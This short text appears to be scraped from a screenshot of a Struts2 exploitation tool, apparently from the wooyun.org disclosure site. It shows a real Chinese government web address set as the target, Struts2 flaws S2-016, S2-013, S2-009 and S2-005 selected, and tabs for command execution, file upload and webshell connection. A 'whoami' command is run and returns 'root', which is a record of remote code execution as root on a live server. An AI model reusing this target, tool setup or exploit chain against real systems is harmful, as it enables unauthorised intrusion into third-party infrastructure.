 菊花: http://zwdt.wsjd.gov.cn/wjw/extranetAction!index.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: whoami 执行 清空
★K8cmd-> whoami
root
www.wooyun.org